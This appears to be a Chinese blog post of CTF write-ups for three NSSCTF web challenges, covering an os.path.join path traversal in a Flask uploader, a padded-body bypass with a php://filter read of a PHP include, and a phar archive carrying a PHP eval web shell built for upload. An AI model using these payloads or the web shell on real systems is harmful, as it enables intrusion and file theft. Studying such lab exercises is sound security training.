您现在的位置是:首页 >技术杂谈 >nssctf web网站首页技术杂谈
nssctf web
[NISACTF 2022]babyupload

f12看源码得到/source

发现是一个压缩文件
from flask import Flask, request, redirect, g, send_from_directory
import sqlite3
import os
import uuid
app = Flask(__name__)
SCHEMA = """CREATE TABLE files (
id text primary key,
path text
);
"""
def db():
g_db = getattr(g, '_database', None)
if g_db is None:
g_db = g._database = sqlite3.connect("database.db")
return g_db
@app.before_first_request
def setup():
os.remove("database.db")
cur = db().cursor()
cur.executescript(SCHEMA)
@app.route('/')
def hello_world():
return """<!DOCTYPE html>
<html>
<body>
<form action="/upload" method="post" enctype="multipart/form-data">
Select image to upload:
<input type="file" name="file">
<input type="submit" value="Upload File" name="submit">
</form>
<!-- /source -->
</body>
</html>"""
@app.route('/source')
def source():
return send_from_directory(directory="/var/www/html/", path="www.zip", as_attachment=True)
@app.route('/upload', methods=['POST'])
def upload():
if 'file' not in request.files:
return redirect('/')
file = request.files['file']
if "." in file.filename: #这里过滤了.
return "Bad filename!", 403
conn = db()
cur = conn.cursor()
uid = uuid.uuid4().hex
try:
cur.execute("insert into files (id, path) values (?, ?)", (uid, file.filename,))
except sqlite3.IntegrityError:
return "Duplicate file"
conn.commit()
file.save('uploads/' + file.filename)
return redirect('/file/' + uid)
@app.route('/file/<id>')
def file(id):
conn = db()
cur = conn.cursor()
cur.execute("select path from files where id=?", (id,)) #这里连接数据库查询文件的id值
res = cur.fetchone()
if res is None:
return "File not found", 404
# print(res[0])
with open(os.path.join("uploads/", res[0]), "r") as f: #这里通过os.path.join拼接绝对路径
return f.read()
if __name__ == '__main__':
app.run(host='0.0.0.0', port=80)
这里的os.path.join函数存在漏洞
import os
print("1:",os.path.join('a','/b','c.txt'))
print("2:",os.path.join('/a','/b','/c.txt'))
print("3:",os.path.join('/a','./d','c.txt'))
#输出结果
/bc.txt
/c.txt
/a./dc.txt
os.path.join函数会以最后一个/开始拼接 如果存在./那所有的参数保留
所以我们传入/flag 因为是/所以会以/flag为拼接


得到文件所在的地方
[鹏城杯 2022]简单包含

<?php
highlight_file(__FILE__); #显示当前文件代码
include($_POST["flag"]); #include包含文件 通过include包含post传入的flag的值
//flag in /var/www/html/flag.php; 
使用伪协议尝试读取发现存在waf


if (strlen(file_get_contents('php://input')) < 800 && preg_match('/flag/', $path)) {
这里我们发现url通过input传递的值小于800会报错
使用我们可以构造足够多的字符来绕过
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&flag=php://filter/read=convert.base64-encode/resource=/var/www/html/flag.php



[NISACTF 2022]bingdundun~
这里发现url传入了参数

这里可以传入压缩包 尝试phar伪协议

创建phar包
<?php
$phar = new Phar("zx.phar"); #创建新的phar文档
$phar->startBuffering(); #缓冲数据到内存中,不直接进入phar文件
$phar->setStub("<?php __HALT_COMPILER(); ?>"); #设置phar的stub,stub是文件被include和require的时候最先执行的代码。这里stub中代表停止php解析,避免解析phar中的内容

$phar->addFromString("zx.php",'<?php eval($_REQUEST["zx"]); ?>'); #向phar文件中添加一个zx.php的文件,内容是<?php eval($_REQUEST["zx"]);
$phar->stopBuffering(); #将内存中的缓存数据写入zx.phar中
?>
然后有俩种方法一是直接在网页打开然后会生成phar文件
但是我这里网页打开没有用

如果报错改成off
然后还会可以使用命令


得到phar

将phar压缩为zip 上传







 U8W/U8W-Mini使用与常见问题解决
U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...
QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)
stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)
分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结
Allegro16.6差分等长设置及走线总结